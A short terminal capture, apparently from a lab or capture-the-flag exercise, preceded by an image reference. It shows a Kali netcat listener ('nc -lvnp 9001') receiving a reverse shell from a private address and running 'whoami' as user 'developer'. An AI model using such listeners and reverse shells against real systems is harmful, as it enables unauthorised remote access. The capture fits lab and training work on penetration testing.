 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.8.4] from (UNKNOWN) [10.0.9.4] 47788
whoami
developer